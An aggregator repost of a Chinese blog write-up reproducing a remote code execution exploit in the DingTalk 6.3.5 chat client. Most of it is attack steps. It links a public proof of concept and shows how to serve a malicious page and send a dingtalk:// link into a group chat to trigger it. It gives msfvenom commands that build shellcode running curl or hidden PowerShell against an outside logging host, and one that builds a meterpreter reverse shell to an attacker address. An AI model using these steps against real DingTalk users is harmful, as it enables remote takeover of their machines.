
0

钉钉6.3.5RCE
source link: https://misakikata.github.io/2022/02/%E9%92%89%E9%92%896-3-5RCE/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
钉钉RCE
大佬的POC:https://github.com/crazy0x70/dingtalk-RCE
本地开一个服务
python3 -m http.server
dingtalk://dingtalkclient/page/link?url=http://192.168.230.207:8000/1.html&pc_slide=true
测试还发现,这个POC只能在群组里触发,如果发给个人,比如我这里发给自己是不能触发的。
修改shellcode的:
msfvenom -a x86 –platform windows -p windows/exec cmd="curl kaili.erojuu.dnslog.cn" -e x86/alpha_mixed -f csharp
把生成的shellcode替换到:
var shellcode=new Uint8Array([.....])

只不过这个命令或产生一个curl的命令界面

使用powershell,依然会有那么一闪而过的页面
PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoProfile -Command "curl kaili.erojuu.dnslog.cn"
反弹shell
msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST=192.168.36.130 LPORT=8834 -e x86/shikata_ga_nai -f csharp

当然如果没有复现成功,查看一下自己的版本是否正确,他会自动升级,如果显示如下,有可能是自己升级了。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK